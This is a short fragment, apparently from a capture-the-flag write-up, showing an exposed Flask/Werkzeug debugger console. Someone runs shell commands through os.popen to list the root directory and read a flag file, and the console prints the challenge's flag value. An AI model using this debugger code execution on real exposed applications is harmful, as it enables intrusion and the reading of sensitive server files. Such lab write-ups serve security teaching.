 File "/usr/local/lib/python3.7/dist-packages/flask/app.py", line 2464, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> ls
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ls
NameError: name 'ls' is not defined
>>> os
<module 'os' from '/usr/lib/python3.7/os.py'>
>>> os.popen('ls').read()
'app.py\nstatic\ntemplates\n'
>>> os.popen('ls /').read()
'bin\nboot\ndev\netc\nflag\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nr+
>>> os.popen('cat /flag').read()
'GACTF{fac9165b6a2b5ac8bd3b99fad0619366}\n'
>>>